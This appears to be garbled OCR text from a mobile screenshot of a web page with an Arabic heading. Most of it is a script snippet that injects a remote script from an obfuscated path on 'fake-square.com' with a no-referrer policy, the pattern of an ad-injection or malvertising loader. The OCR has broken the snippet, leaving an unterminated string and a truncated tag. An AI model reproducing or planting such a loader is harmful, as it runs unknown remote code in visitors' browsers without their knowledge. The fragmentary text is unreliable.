
script> (function(kjdvgf){ var d = document, s =
d.createElement('script'), l = d.scripts[d.scripts.length - 1]; s.settings
= kjdvgf || {}; s.src = "\/\/fake-
square.com\/c.D\/9s6Ib\/2\/5el\/SRWPQL9\/NuTGko3mO\/DiIlyYMYi
s.async = true; s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l); })({})
Skip
to
content
قصص عابر
سرير